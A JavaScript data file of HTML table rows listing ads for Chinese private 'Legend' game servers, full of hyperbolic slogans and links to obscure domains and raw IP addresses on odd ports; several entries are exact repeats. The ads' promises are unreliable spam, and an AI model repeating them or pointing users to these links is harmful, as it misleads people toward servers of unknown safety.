adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.pkk01m0.top:50050/blbg5.com" rel="nofollow" target="_blank">█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月25日/07:00</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.pkk01m0.top:50050/blbg5.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月25日/07:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1sg26zy02.top:8888" rel="nofollow" target="_blank">████２６职业████</a></td><td>████１０副职████</td><td class="r">1月25日/07:00</td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█ <font color="blue">-推荐</font></td><td>█暗黑█沉默</td><td><a href="http://www.1sg26zy02.top:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/3" rel="nofollow" target="_blank">▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class="r">1月25日/07:00</td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████ <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://ntg.4haof888.cn:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只白虎王</a></td><td>道士称王打全服</td><td class="r">1月25日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月25日/07:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月25日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月25日/07:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月25日/07:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qie4.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月25日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.qie4.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月25日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月25日/07:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kjdwrelm5.3wog0csmn4hked1.top:19668" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月25日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://kjdwrelm5.3wog0csmn4hked1.top:19668"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月25日/07:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12457841.top" rel="nofollow" target="_blank">━１７６非常好玩</a></td><td>试营业~首区</td><td class="r">1月25日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.12457841.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/4" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月25日/07:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.kd3uw.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/4" rel="nofollow" target="_blank">１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class="r">1月25日/07:00</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取 <font color="blue">-推荐</font></td><td>免费顶赞可通关</td><td><a href="http://www.tg2kt168.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class="r">1月25日/07:00</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打 <font color="blue">-推荐</font></td><td>复古微变迷失沉默</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/4" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月25日/07:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://ntg.4haof888.cn:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月25日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月25日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月25日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class="r">1月25日/07:00</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》 <font color="blue">-推荐</font></td><td>══白漂〃到顶══</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月25日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99952" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月25日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99952"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/6" rel="nofollow" target="_blank">铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class="r">1月25日/07:00</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.kd3uw.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.sk369.xyz:32238" rel="nofollow" target="_blank">▊▇▆▅▃▂▁▁▁８０合击首战▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁全新星王＋２▁▁▁▂▃▅▆▇▊</td><td class="r">1月25日/07:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.sk369.xyz:32238"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/4" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>１７６小极品+６</td><td class="r">1月25日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月25日/07:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://snew.shs2026.cn:9981/shcs" rel="nofollow" target="_blank">＜ＸＸ山〃海〃传〃说ＸＸ＞</a></td><td>＜ＸＸ神〃器〃专〃属ＸＸ＞</td><td class="r">1月25日/07:00</td><td>故事架构耐玩</td><td>【降妖历练】【千件专属】【脸白爆一切】【全民追梦】 <font color="blue">-推荐</font></td><td>大型●专属</td><td><a href="http://snew.shs2026.cn:9981/shcs"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://y50039.22u22u.xyz:88" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██８５热血合击</td><td class="r">1月25日/07:00</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█ <font color="blue">-推荐</font></td><td>２０２６必玩</td><td><a href="http://y50039.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/3" rel="nofollow" target="_blank">▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class="r">1月25日/07:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://ntg.4haof888.cn:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.31mu.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月25日/07:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.31mu.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.pkk01m0.top:32489/zqkb8.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月25日/07:00</td><td>不花钱也终极██</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】 <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.pkk01m0.top:32489/zqkb8.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.X21VS515.icu:15397/ysdl" rel="nofollow" target="_blank">〝无限刀〝原神</a></td><td>剧情╋╋╋</td><td class="r">1月25日/07:00</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href="http://www.X21VS515.icu:15397/ysdl"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wqiodcwfygkivbujfin.top:28888/zhlm" rel="nofollow" target="_blank">⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class="r">1月25日/07:00</td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图 <font color="blue">-推荐</font></td><td>宝宝·很牛</td><td><a href="http://wqiodcwfygkivbujfin.top:28888/zhlm"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/6" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">1月25日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.luptcjdc.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月25日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010bad.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月25日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.010bad.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月25日/07:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月25日/07:00</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月25日/07:00</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>群798217189</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/2" rel="nofollow" target="_blank">◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class="r">1月25日/07:00</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href="http://www.luptcjdc.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/6" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月25日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.mlr6x6.top:6999/game/4/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　８０〃攻速〃　　》</a></td><td>《　　〃复古微变〃　　》</td><td class="r">1月25日/07:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏﹏免费〃顶赞﹏﹏免费〃全满﹏﹏免费〃毕业﹏﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月25日/07:00</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kcxisero.ewndvb.top:25891" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月25日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://kcxisero.ewndvb.top:25891"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tx34kc.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月25日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.tx34kc.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.d21vx1v51b5.icu:10025" rel="nofollow" target="_blank">斩神决メメメメ</a></td><td>新开火爆★</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.d21vx1v51b5.icu:10025"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月25日/07:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lg3b90wk.top:49751" rel="nofollow" target="_blank">█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class="r">1月25日/07:00</td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆ <font color="blue">-推荐</font></td><td>█白通关█</td><td><a href="http://www.lg3b90wk.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月25日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.164.166:1101" rel="nofollow" target="_blank">█免费８０合击█</a></td><td>█８０+８５合击</td><td class="r">1月25日/07:00</td><td>２０２６新版</td><td>█永久爆率█装备保值█10块毕业█必爆剑甲█ <font color="blue">-推荐</font></td><td>█自动挂机█</td><td><a href="http://103.60.164.166:1101"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tx34kc.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月25日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.tx34kc.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
